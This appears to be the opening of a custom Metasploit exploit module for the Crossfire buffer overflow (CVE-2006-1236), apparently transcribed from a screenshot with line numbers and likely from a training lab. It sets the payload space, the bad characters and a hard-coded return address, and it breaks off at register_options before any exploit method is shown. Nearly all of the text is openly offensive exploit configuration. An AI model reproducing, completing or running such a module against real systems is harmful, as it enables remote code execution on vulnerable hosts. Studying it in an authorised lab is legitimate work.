 1 require 'msf/core'
2 class Metasploit3 < Msf::Exploit::Remote
3 Rank = GoodRanking
4 include Msf::Exploit::Remote::Tcp
5 def initialize(info = {})
6 super(update_info(info,
7 'Name' => 'Custom CrossFire Exploit Module',
8 'Description'=> %q{
9 Lets EXploit the Bufferoverflow vulnerability in Crossfire app.
10 },
11 'Author' => [ 'Khan', 'khan_PACKET' ],
12 'License' => MSF_LICENSE,
13 'References' =>
14 [
15 [ 'CVE', '2006-1236' ],[ 'OSVDB', '2006-1236' ],[ 'EDB', '1582' ]
16 ],
17 'Privileged' => false,
18 'Payload' =>{
19 'Space'=> 300,
20 'BadChars' => "\x00\x0a\x0d\x20",
21 },
22 'Platform'=> 'linux',
23 'Targets' =>[['Kali Linux', { 'Ret' => 0x0807b918 }],],
24 'DisclosureDate' => 'Mar 13 2006',
25 'DefaultTarget' => 0))
26 register_options(